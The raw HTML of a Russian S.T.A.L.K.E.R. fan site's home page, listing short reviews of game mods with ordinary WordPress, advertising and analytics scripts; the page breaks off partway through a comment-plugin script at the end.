  <script type="text/javascript" id="photocrati_ajax-js-extra">
  /* <![CDATA[ */
  var photocrati_ajax = {"url":"https:\/\/prostalker.ru\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/prostalker.ru","wp_site_url":"https:\/\/prostalker.ru","wp_root_url":"https:\/\/prostalker.ru","wp_plugins_url":"https:\/\/prostalker.ru\/wp-content\/plugins","wp_content_url":"https:\/\/prostalker.ru\/wp-content","wp_includes_url":"https:\/\/prostalker.ru\/wp-includes\/","ngg_param_slug":"nggallery"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js" id="photocrati_ajax-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js" id="photocrati-nextgen_basic_thumbnails-js"></script>
  <script type="text/javascript" src="https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js" id="fontawesome_v4_shim-js"></script>
  <script type="text/javascript" defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements="" src="https://use.fontawesome.com/releases/v5.3.1/js/all.js" id="fontawesome-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style id="custom-logo-css" type="text/css">
                        .navbar-brand, .ttl_tagline {
                                position: absolute;
                                clip: rect(1px, 1px, 1px, 1px);
                        }
  </style>
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-image: url("/wp-content/uploads/2017/10/fon2.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
  </style>
  <link rel="icon" href="/wp-content/uploads/2017/10/cropped-icon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2017/10/cropped-icon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2017/10/cropped-icon-180x180.png">
  <meta name="msapplication-TileImage" content="https://prostalker.ru/wp-content/uploads/2017/10/cropped-icon-270x270.png">
  <style></style>
  <style type="text/css">
  .inline-dropdown,.comment .comment-reply-link{background-color: #dd8f1a}
  .search-box-input .search-button,caption{background-color: #dd8f1a}
  .side-area-post .side-area-heading,.side-area-post table{border-color:  #dd8f1a; color: #dd8f1a;}
  .side-area-post .side-area-heading::after{background:#dd8f1a;}
  .current{background:#dd8f1a;}
  .next, .prev{color:#dd8f1a;}
  .sidenews-post-image img,.tagcloud a:hover,.othernews-post-image img,.relatednews-post-image img,.similar-post-image img{background:#dd8f1a;}
  .side-area-post ul li a:hover,cite,a{color:#dd8f1a;}
  .side-area-post ul li.recentcomments a:hover{color: #dd8f1a;}
  .like-article h4{border-bottom: 1px solid #dd8f1a; color: #dd8f1a;}
  #menubar .nav > li > a:hover{color:#dd8f1a;}
  #menubar#main-nav ul ul li:hover > a, #main-nav ul ul li a:hover{color: #dd8f1a;}
  .next, .prev{border:1px solid #dd8f1a;}
  #top .navbar-toggle .icon-bar,.comment-form .submit,.current, .page-numbers:hover, .next:hover, .prev:hover{background:#dd8f1a; }
  #menubar .nav > li > a,#menubar ul ul li a,#menubar .navbar-brand{ color: #CCCCCC; }
  .comment .comment-metadata a,.othernews-post-title a,.relatednews-post-details .relatednews-post-title a,.similar-post-details .similar-post-title a,.news-title a,.comment-metadata > a,.comment-edit-link,.comment-reply-link,.logged-in-as > a,.ttl_tagline{ color: #4D4D4D; }
  .comment .comment-metadata a:hover,.othernews-post-title a:hover,.relatednews-post-title a:hover,.footer-copyrights a:hover,.similar-post-title a:hover,.sidenews-post-heading > a:hover,.news-title a:hover,.comment-metadata > a:hover,.comment-edit-link:hover,.comment-reply-link:hover,.logged-in-as > a:hover,a:focus, a:hover{color: #dd8f1a;}
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98850353, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98850353" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class="home blog custom-background">
  <header id="top">
    <div id="menubar">
      <div class="container">
        <div class="row">
          <nav class="navbar navbar-default">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-nav"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
            <div class="navbar-header">
              <div id="ne_pokazivat" align="center">
                <img width="1120" height="180" src="/wp-content/uploads/2017/09/shapka.jpg" usemap="#navigat"> <map name="navigat" id="navigat">
                  <area shape="rect" coords="40,90,370,165" href="/" alt="prostalker.ru" title="Ваш путеводитель в мир зоны!">
                </map>
              </div>
              <p class="ttl_tagline">Ваш путеводитель по игре "Сталкер"</p>
            </div>
            <div class="collapse navbar-collapse inline-list" id="main-nav">
              <ul id="menu-skachat-igru" class="nav navbar-nav nav-category">
                <li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497">
                  <a href="/category/mody/">Моды для Сталкера</a>
                </li>
                <li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493">
                  <a href="/kak-ustanavlivat-modyi-na-stalker/">Как устанавливать моды?</a>
                </li>
                <li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496">
                  <a href="/category/faylyi/">Скачать оригинальные игры</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </div>
    </div>
  </header>
  <div class="inline-dropdown">
    <div class="container">
      <div class="row row-margin">
        <div class="col-sm-12">
          <span class="title-sortnews"><b><font color="#FFFF00">Pro</font>Stalker.ru - моды, файлы, квесты, секреты, прохождения, гайды для игр серии S.T.A.L.K.E.R.</b></span>
        </div>
      </div>
    </div>
  </div>
  <div id="post-6273" class="post-6273 post type-post status-publish format-standard has-post-thumbnail hentry category-zov-pripyati">
    <div class="row main-row">
      <div class="col-sm-9">
        <div class="news-posts">
          <div class="other-news">
            <div align="center">
               <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-3994276152700005" data-ad-slot="2794123067" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/mod-the-price-of-lost-memories/"><img width="260" height="165" src="/wp-content/uploads/2023/05/10_resize-260x165.jpg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row"></div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/mod-the-price-of-lost-memories/">Мод «The Price of Lost Memories»</a></b></h4>
                        <div class="othernews-post-news">
                          <p>Модификация «The Price of Lost Memories» (с англ.: «Цена потерянных воспоминаний») является типичным примером качественного, но короткометражного сталкерского проекта. В моде всё хорошо и всё на своём месте, за исключением продолжительности игры. История разворачивается незадолго до событий оригинальной «Тени Чернобыля». Главный герой – сталкер Иней – очнулся после происшедших странных …</p>
                        </div>
                        <div align="right">
                          <a href="/mod-the-price-of-lost-memories/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/stalker-vse-chasti-po-poryadku/"><img width="260" height="165" src="/wp-content/uploads/2023/04/2-260x165.jpg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row"></div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/stalker-vse-chasti-po-poryadku/">Сталкер – все части по порядку</a></b></h4>
                        <div class="othernews-post-news">
                          <p>Вопрос, который мучает многих игроков – в каком порядке лучше проходить серию игр «Сталкер»? Хорошо известно, что приквел «Чистое небо» описывает события, происходящие до событий оригинальной  игры «Тень Чернобыля». Однако, мы всё-таки рекомендуем проходить «Сталкер» в соответствии с хронологическим порядком выхода игр. И ниже подробно объясним, почему так. «S.T.A.L.K.E.R.: Тень …</p>
                        </div>
                        <div align="right">
                          <a href="/stalker-vse-chasti-po-poryadku/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/mod-inkubator/"><img width="260" height="165" src="/wp-content/uploads/2023/04/10-n-260x165.jpg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row"></div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/mod-inkubator/">Мод «Инкубатор»</a></b></h4>
                        <div class="othernews-post-news">
                          <p>Хорошая модификация с приятной и обновлённой графикой, новым сюжетом, наполненным перестрелками, интригами и твистами. Игрок окунётся в абсолютно новую сталкерскую историю, испытает страх перед неизведанными мистическими явлениями и познакомится с доселе невиданными персонажами. Почему мы рекомендуем мод «Инкубатор»? Приятные и сочные текстуры, очень порадует игра света и теней. Добротный оружейный …</p>
                        </div>
                        <div align="right">
                          <a href="/mod-inkubator/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/multipleernaya-karta-arena-dlya-zp/"><img width="260" height="165" src="/wp-content/uploads/2023/02/arena-ml-260x165.jpeg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row"></div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/multipleernaya-karta-arena-dlya-zp/">Мультиплеерная карта «Арена» для ЗП</a></b></h4>
                        <div class="othernews-post-news">
                          <p>При прохождении игры «Сталкер – Тень Чернобыля», мы сталкиваемся с боевой ареной, расположенной недалеко от Бара. На арене нам предстоит одержать несколько побед с сильными противниками и получить достойную награду. Но тема этой статьи заточена не на одиночную игру и не на мод в широком понимании этого слова, а на …</p>
                        </div>
                        <div align="right">
                          <a href="/multipleernaya-karta-arena-dlya-zp/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/mod-stalker-lyod/"><img width="260" height="165" src="/wp-content/uploads/2023/02/9addon-260x165.jpg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row"></div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/mod-stalker-lyod/">Мод «Сталкер: Лёд»</a></b></h4>
                        <div class="othernews-post-news">
                          <p>Уже из названия мода становится понятно – перед нами очередная зимняя сталкерская история. Предлагаемый сюжет модификации рассказывает о сталкере по прозвищу Проныра, который направился в самый центр Зоны, выполняя выгодный контракт. Через некоторое время наш герой очнётся в старом госпитале, не помня, что происходило накануне. Завязывается опасная погоня, совершенно не понятны …</p>
                        </div>
                        <div align="right">
                          <a href="/mod-stalker-lyod/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/mod-istinnyj-put-2-1/"><img width="260" height="165" src="/wp-content/uploads/2023/01/10gww-260x165.jpg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row"></div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/mod-istinnyj-put-2-1/">Мод «Истинный путь 2.1»</a></b></h4>
                        <div class="othernews-post-news">
                          <p>Модификация представляет собой тотальную переделку старого нашумевшего мода «Истинный путь», выпущенного в далёком 2011 году. Герой мода – ветеран вооружённых сил с позывным Квартет. Его задача – захватить новосозданное оружие монолитовцев и уничтожить с помощью этого оружия странную аномалию Зоны – «Сердце Монолита». В итоге группа Квартета так и не …</p>
                        </div>
                        <div align="right">
                          <a href="/mod-istinnyj-put-2-1/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/mod-prihod/"><img width="260" height="165" src="/wp-content/uploads/2023/01/10gbd-260x165.jpg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row"></div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/mod-prihod/">Мод «Приход»</a></b></h4>
                        <div class="othernews-post-news">
                          <p>Модификация «Приход» является продолжением сюжетных модов ‘Подстава‘ и ‘Капкан‘. Всё осталось без изменений – всё как понравилось и полюбилось игрокам в предыдущих частях серии. Минимум переосмысления и нововведений в геймплее классической игры «Сталкер – Тень Чернобыля», но с новым сюжетом и оригинальной нестандартной подачей. Перед прохождением данного мода крайне рекомендуем …</p>
                        </div>
                        <div align="right">
                          <a href="/mod-prihod/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/mod-kapkan/"><img width="260" height="165" src="/wp-content/uploads/2022/12/7dsafg-260x165.jpg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row"></div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/mod-kapkan/">Мод «Капкан»</a></b></h4>
                        <div class="othernews-post-news">
                          <p>Перед лицами благодарных игроков родилось продолжение короткометражной модификации ‘Подстава’. После битвы с Манипулятором, которая случилась в концовке предыдущего мода, Череп и Паша Римский благополучно возвращаются из опасного центра Зоны. Начинается новый сюжет, который вплетается в оригинальную игру «Тень Чернобыля». Кроме нового креативного сюжета классическая сталкерская игра практически не претерпела никаких …</p>
                        </div>
                        <div align="right">
                          <a href="/mod-kapkan/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/mod-labirint/"><img width="260" height="165" src="/wp-content/uploads/2022/12/gehsej-260x165.jpg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row">
                            <div class="col-sm-3 col-xs-3 no-padding">
                              <div class="comments">
                                <i class="fa fa-comments comments-icon"></i> <span class="comments-no">1</span>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/mod-labirint/">Мод «Лабиринт»</a></b></h4>
                        <div class="othernews-post-news">
                          <p>В сталкерской модификации «Лабиринт» главный герой по кличке Фанат заключает выгодную сделку с Сидоровичем, по которой следует отыскать путь к центру Зоны через локацию с опасным выжигателем мозгов. Если маршрут будет успешно открыт, то Сидорович первым получит выгодный канал торговли артефактами, ведущий к несметным богатствам. В свою очередь, это позволит …</p>
                        </div>
                        <div align="right">
                          <a href="/mod-labirint/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/mod-zabytyj-otryad/"><img width="260" height="165" src="/wp-content/uploads/2022/11/10hdr-260x165.jpg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row"></div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/mod-zabytyj-otryad/">Мод «Забытый отряд»</a></b></h4>
                        <div class="othernews-post-news">
                          <p>Короткометражный мод, который предложит игроку историю опытного охотника по кличке Змей. Герою будет нужно отыскать пропавшую группу сталкеров и своего друга по прозвищу Бизон. Маршрут поисков проходит в окрестностях бывшего научно-исследовательского института. Время прохождения модификации составит 5-6 часов с полным прохождением сюжета и побочных заданий. Позитивные стороны мода: • Неплохой, …</p>
                        </div>
                        <div align="right">
                          <a href="/mod-zabytyj-otryad/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="more-info">
              <div class="row">
                <div class="col-sm-12">
                  <nav class="navigation pagination" role="navigation" aria-label="Записи">
                    <h2 class="screen-reader-text">Навигация по записям</h2>
                    <div class="nav-links">
                      <span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="/page/2/">2</a> <a class="page-numbers" href="/page/3/">3</a> <a class="page-numbers" href="/page/4/">4</a> <a class="page-numbers" href="/page/5/">5</a> <a class="page-numbers" href="/page/6/">6</a> <a class="page-numbers" href="/page/7/">7</a> <a class="page-numbers" href="/page/8/">8</a> <a class="page-numbers" href="/page/9/">9</a> <a class="page-numbers" href="/page/10/">10</a> <a class="page-numbers" href="/page/11/">11</a> <span class="page-numbers dots">…</span> 38 <a class="next page-numbers" href="/page/2/">Далее</a>
                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
          <div class="relatednews-post"></div>
           <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-3994276152700005" data-ad-slot="1644692922" data-ad-format="auto" data-full-width-responsive="true"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
      </div>
      <div class="col-sm-3">
        <div class="side-area">
          <aside class="side-area-post">
            <aside class="side-area-post">
              <div class="search-box">
                <div class="row">
                  <div class="col-sm-12">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://prostalker.ru/" name="searchform">
                      <div class="input-group search-box-input">
                        <input type="text" value="" name="s" id="s" class="form-control search-box-form" placeholder="Поиск"> <span class="input-group-btn search-button-span"><button class="btn btn-default search-button" type="submit"><i class="fa fa-search"></i></button></span>
                      </div>
                    </form>
                  </div>
                </div>
              </div>
            </aside>
          </aside>
          <aside class="side-area-post">
            <div class="side-area-heading">
              <h4><b>Категории</b></h4>
            </div>
            <ul class="categories">
              <li class="cat-item cat-item-12">
                <a href="/category/vyizhivanie-v-zone/" title="Тактика, советы, подсказки и секреты выживания в Зоне игры Сталкер. Если хочешь действительно выживать в игре, то тебе сюда!">Выживание в зоне<span class="news-numbers">15</span></a>
              </li>
              <li class="cat-item cat-item-2">
                <a href="/category/mody/" title="Сборник лучших сталкерских модов, которые заслужили положительные отзывы игроков. Расширяй мир Сталкера модификациями!">Моды для Сталкера<span class="news-numbers">194</span></a>
              </li>
              <li class="cat-item cat-item-13">
                <a href="/category/faylyi/" title="Скачать оригинальные игры Сталкер - ссылки на скачивание. Описание трилогии игр Сталкер.">Оригинальные игры<span class="news-numbers">3</span></a>
              </li>
              <li class="cat-item cat-item-8">
                <a href="/category/prohozhdenie/" title="Руководства по прохождению игр серии Сталкер. Здесь все секреты, гайды и тактика прохождения.">Прохождение<span class="news-numbers">50</span></a>
              </li>
              <li class="cat-item cat-item-4">
                <a href="/category/sekretyi/" title="Секреты серии игр Сталкер. Труднодоступные места и тайники, лучшее оружие и броня, модификации оружия, редкие квесты, достижения и артефакты. Тактика, советы и секреты, которые сделают прохождение игры безболезненным и интересным.">Секреты<span class="news-numbers">46</span></a>
              </li>
              <li class="cat-item cat-item-19">
                <a href="/category/novosti-stalker-2/" title="Новости по игре Сталкер-2. Разработка игры, дата выхода, скриншоты и дневники разработчиков. Только свежие новости - никаких фейков!">Сталкер-2: новости<span class="news-numbers">23</span></a>
              </li>
              <li class="cat-item cat-item-18">
                <a href="/category/stalkerologia/" title="Сталкерские статьи и обзоры, мнения и размышления о любимой игре. Всё то, что могло быть в игре, но пока лишь находится в нашем воображении!">Сталкерология<span class="news-numbers">41</span></a>
              </li>
            </ul>
          </aside>
          <aside class="widget_text side-area-post">
            <div class="side-area-heading">
              <h4><b>Моды для «Сталкер: Тень Чернобыля»</b></h4>
            </div>
            <div class="textwidget custom-html-widget">
              <a href="/category/mody/ten-chernobyilya-mody/"><img src="/wp-content/uploads/2017/10/ten-chernob.jpg" width="250" height="192" alt="Лучшие моды на Тень Чернобыля"></a>
            </div>
          </aside>
          <aside class="widget_text side-area-post">
            <div class="side-area-heading">
              <h4><b>Моды для «Сталкер: Чистое Небо»</b></h4>
            </div>
            <div class="textwidget custom-html-widget">
              <a href="/category/mody/chistoe-nebo-mody/"><img src="/wp-content/uploads/2017/10/chist-neb.jpg" width="250" height="192" alt="Лучшие моды на Чистое Небо"></a>
            </div>
          </aside>
          <aside class="widget_text side-area-post">
            <div class="side-area-heading">
              <h4><b>Моды для «Сталкер: Зов Припяти»</b></h4>
            </div>
            <div class="textwidget custom-html-widget">
              <a href="/category/mody/zov-pripyati/"><img src="/wp-content/uploads/2017/10/zov-prip.jpg" width="250" height="188" alt="Лучшие моды на Зов Припяти"></a>
            </div>
          </aside>
          <aside class="widget_text side-area-post">
            <div class="side-area-heading">
              <h4><b>ТОП-10 лучших модов</b></h4>
            </div>
            <div class="textwidget custom-html-widget">
              <ul class="categories">
                <li>1. <a href="/mod-dolina-shorohov/">Долина Шорохов</a>
                </li>
                <li>2. <a href="/mod-veter-vremeni/">Ветер времени</a>
                </li>
                <li>3. <a href="/mod-chernobyl-chronicles/">Chernobyl Chronicles</a>
                </li>
                <li>4. <a href="/mod-prostranstvennaya-anomaliya/">Пространственная аномалия</a>
                </li>
                <li>5. <a href="/mod-call-of-chernobyl/">Call of Chernobyl</a>
                </li>
                <li>6. <a href="/mod-put-vo-mgle/">Путь во мгле</a>
                </li>
                <li>7. <a href="/mod-gunslinger/">Gunslinger</a>
                </li>
                <li>8. <a href="/mod-ogse-0-6-9-3-dlya-ten-chernobyilya/">OGSE 0.6.9.3</a>
                </li>
                <li>9. <a href="/sigerous-mod-2-2-dlya-zov-pripyati/">Sigerous Mod 2.2</a>
                </li>
                <li>10. <a href="/mod-misery-2-2/">Misery 2.2</a>
                </li>
              </ul>
            </div>
          </aside>
          <aside class="side-area-post">
            <div class="side-area-heading">
              <h4><b>Анекдот от Сидоровича:</b></h4>
            </div>Сталкер нашел тайник, а там бутылок куча. Да вот беда, этикетки выцвели, отвалились. И вот, значит, проводит он инвентаризацию: откроет бутылку, понюхает, хлебнет и пишет "Водка", или там "Вино". И вот открывает он бутылку, а оттуда Джин, и говорит ему: "Выполню три твоих желания". Сталкер, затыкая пробку, пишет "Монолит. Концентрированный."
          </aside>
        </div>
      </div>
    </div>
  </div>
  <footer class="menu-footer">
    <div class="container">
      <div class="menu-footer-row">
        <div class="row">
          <div class="col-sm-9 col-xs-12"></div>
        </div>
        <div style="float: right"></div>
        <div align="center">
          © 2016-2024 | PROSTALKER.RU - ресурс, посвящённый легендарной серии игр S.T.A.L.K.E.R. | Ваш надёжный помощник и путеводитель в мире зоны!
        </div>
        <div align="center">
          <a href="/sitemap.xml">Карта сайта</a> | <a href="/igranadengi/">Играть на деньги с выводом</a> | Ссылайтесь на нас при использовании материалов в своих целях!
        </div>
        <div align="center" style="outline: 1px solid #555;">
          Всего статей: 372 | Всего модификаций: 194
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript" id="anycomment-js-bundle-js-extra">
  /* <![CDATA[ */
  var anyCommentApiSettings = {"postId":"6273","nonce":"956869c0e1","locale":"ru_RU","restUrl":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/prostalker.ru\/wp-login.php?action=logout&_wpnonce=b292a8f8e8","postUrl":"https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/"},"post":{"id":6273,"permalink":"https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":20,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"VK","color":"#4a76a8","visible":true},"twitter":{"slug":"twitter","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"Facebook","color":"#3b5998","visible":true},"google":{"slug":"google","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":true},"instagram":{"slug":"instagram","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/instagram?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"Instagram","color":"#c32aa3","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":true},"mailru":{"slug":"mailru","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"Steam","color":"#171A21","visible":true},"yahoo":{"slug":"yahoo","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/prostalker.ru\/wp-login.php?redirect_to=https%3A%2F%2Fprostalker.ru%2Fmod-the-price-of-lost-memories%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowU